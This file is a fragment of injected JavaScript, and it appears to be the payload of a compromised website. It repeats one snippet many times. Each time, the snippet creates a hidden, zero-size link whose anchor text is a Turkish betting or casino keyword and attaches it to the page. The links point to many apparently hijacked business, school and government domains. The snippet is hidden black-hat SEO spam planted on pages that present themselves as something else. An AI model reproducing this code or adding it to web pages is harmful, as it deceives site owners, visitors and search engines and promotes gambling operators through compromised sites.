    a.href = "https://reginarick.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://www.autism-pdd.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://www.autism-pdd.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://metweld.com.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://www.suonoarmonico.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet giriş");
    a.appendChild(linkText);
    a.title = "sekabet giriş";
    a.href = "https://www.suonoarmonico.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://amitexuniclean.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://tnreginetportal.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://amitexuniclean.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://kaffahlabel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://alfabet-talen.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.kingsconsultancy.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking giriş");
    a.appendChild(linkText);
    a.title = "meritking giriş";
    a.href = "https://martinssconsultant.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet güncel giriş");
    a.appendChild(linkText);
    a.title = "matbet güncel giriş";
    a.href = "https://tanieucouture.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet giriş");
    a.appendChild(linkText);
    a.title = "yakabet giriş";
    a.href = "https://tnreginetportal.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://prodejvlasu.cz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betnano");
    a.appendChild(linkText);
    a.title = "betnano";
    a.href = "https://gardomlake.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("google hit botu");
    a.appendChild(linkText);
    a.title = "google hit botu";
    a.href = "https://hatebeinsober.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ikimisli");
    a.appendChild(linkText);
    a.title = "ikimisli";
    a.href = "https://evropa-bu-tech.com.ua/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://revetproject.eu/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("medusabahis");
    a.appendChild(linkText);
    a.title = "medusabahis";
    a.href = "https://khimaronline.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("yakabet");
    a.appendChild(linkText);
    a.title = "yakabet";
    a.href = "https://alamalfm.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("suratbet");
    a.appendChild(linkText);
    a.title = "suratbet";
    a.href = "https://www.famrestaurantservices.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("winxbet");
    a.appendChild(linkText);
    a.title = "winxbet";
    a.href = "https://yummybitee.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://yamatoone.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://mnsht.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://magnoliainv.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://experienceri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis resmi giriş");
    a.appendChild(linkText);
    a.title = "marsbahis resmi giriş";
    a.href = "https://www.ghisi.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("atlasbet");
    a.appendChild(linkText);
    a.title = "atlasbet";
    a.href = "https://soytecnologia.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet");
    a.appendChild(linkText);
    a.title = "hilbet";
    a.href = "https://azulagems.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://smpn6tp.sch.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("justin tv");
    a.appendChild(linkText);
    a.title = "justin tv";
    a.href = "https://gceauto.com.au/contact-us/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hiltonbet");
    a.appendChild(linkText);
    a.title = "hiltonbet";
    a.href = "https://kingoftrophy.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://pujol.com.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Meritking");
    a.appendChild(linkText);
    a.title = "Meritking";
    a.href = "https://cheapestflyers.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Restbet");
    a.appendChild(linkText);
    a.title = "Restbet";
    a.href = "https://ispecipareci.edu.rs";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Restbet");
    a.appendChild(linkText);
    a.title = "Restbet";
    a.href = "https://vector4engineering.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://pujol.com.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://catskiing.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://l2capital.com.br";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://spartanmetals.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://pdie.feb.unib.ac.id/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.southfrasersoccer.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.southfrasersoccer.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://kamino.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://acoop-m1.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("radissonbet");
    a.appendChild(linkText);
    a.title = "radissonbet";
    a.href = "https://manakcoworking.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://craftsmanhydraulics.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsat");
    a.appendChild(linkText);
    a.title = "betsat";
    a.href = "https://leonefreightandlogistics.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://happyworldfoundation.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://voteignacio.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("roketbet");
    a.appendChild(linkText);
    a.title = "roketbet";
    a.href = "https://rsenterprisec.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betine");
    a.appendChild(linkText);
    a.title = "betine";
    a.href = "https://www.donaplatemachine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://jpbazaar.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casino siteleri");
    a.appendChild(linkText);
    a.title = "casino siteleri";
    a.href = "https://liiago.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://rudsetitraining.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet güncel giriş");
    a.appendChild(linkText);
    a.title = "cratosroyalbet güncel giriş";
    a.href = "https://aridiantechnologies.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://swietlica.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://fems-official.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://armacrilacrilicos.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://cog-studios.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingroyal");
    a.appendChild(linkText);
    a.title = "kingroyal";
    a.href = "https://cog-studios.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://mroassociation.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.okgres.pt/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://kiddoodleslearningcenter.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betebet");
    a.appendChild(linkText);
    a.title = "betebet";
    a.href = "https://www.teammana.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sonbahis");
    a.appendChild(linkText);
    a.title = "sonbahis";
    a.href = "https://zimgold.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://rhymerecords.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://thermoenergy-csa.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.knrglobal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking güncel giriş");
    a.appendChild(linkText);
    a.title = "meritking güncel giriş";
    a.href = "https://lafogonetaculibar.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://bortonpetrini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://bortonpetrini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("efesbet");
    a.appendChild(linkText);
    a.title = "efesbet";
    a.href = "https://movalsys.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("efesbet giriş");
    a.appendChild(linkText);
    a.title = "efesbet giriş";
    a.href = "https://movalsys.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://hazzles.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pradabet");
    a.appendChild(linkText);
    a.title = "pradabet";
    a.href = "https://ethkidney.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://intransittech.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casitap");
    a.appendChild(linkText);
    a.title = "Casitap";
    a.href = "https://casitap.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casitoros");
    a.appendChild(linkText);
    a.title = "Casitoros";
    a.href = "https://casitoros.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casino Spino");
    a.appendChild(linkText);
    a.title = "Casino Spino";
    a.href = "https://casinospino.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://galleryvermilion.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://galleryvermilion.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://nest.unifei.edu.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.title = "ultrabet";
    a.href = "https://apkdosya.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet giriş");
    a.appendChild(linkText);
    a.title = "ultrabet giriş";
    a.href = "https://apkdosya.com.tr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://vassolicitors.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus");
    a.appendChild(linkText);
    a.title = "betasus";
    a.href = "https://picopicoromerico.es/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Jojobet");
    a.appendChild(linkText);
    a.title = "Jojobet";
    a.href = "https://www.reglament.by/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betebet");
    a.appendChild(linkText);
    a.title = "betebet";
    a.href = "https://schrott-handler.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://vietmoz.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://cleancuisinebygina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://veera.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://mustardseedbistro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("iptv satın al");
    a.appendChild(linkText);
    a.title = "iptv satın al";
    a.href = "https://decorstation.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom resmi giriş");
    a.appendChild(linkText);
    a.title = "casibom resmi giriş";
    a.href = "https://weightedgpacalculator.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("otobet");
    a.appendChild(linkText);
    a.title = "otobet";
    a.href = "https://shipleycrozier.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet resmi giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet resmi giriş";
    a.href = "https://reginarick.de/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://worldtravellersriccarton.co.nz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://www.autism-pdd.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sekabet");
    a.appendChild(linkText);
    a.title = "sekabet";
    a.href = "https://www.suonoarmonico.it/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis güncel giriş");
    a.appendChild(linkText);
    a.title = "marsbahis güncel giriş";
    a.href = "https://amitexuniclean.co/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet güncel giriş");
    a.appendChild(linkText);
    a.title = "grandpashabet güncel giriş";
    a.href = "https://kaffahlabel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet");
    a.appendChild(linkText);
    a.title = "aresbet";
    a.href = "https://solaresenmexico.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://anzhee.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://acehsc.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://lefaxx.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.chateau-pirou.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://weninkholtkamp.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://blog.bidu.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://mesondelmolinero.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://casabelladining.co.za/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://roznamajazba.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://www.suryanshhotels.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://adelekeuniversity.edu.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://www.cebm.gob.ve/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://mcu.edu.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
